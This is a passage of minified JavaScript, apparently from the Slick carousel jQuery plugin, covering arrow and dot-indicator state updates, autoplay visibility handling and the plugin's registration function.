t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode?(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,i,s=this,n=arguments[0],o=Array.prototype.slice.call(arguments,1),r=s.length;for(t=0;r>t;t++)if("object"==typeof n||void 0===n?s[t].slick=new e(s[t],n):i=s[t].slick[n].apply(s[t].slick,o),void 0!==i)return i;return s}});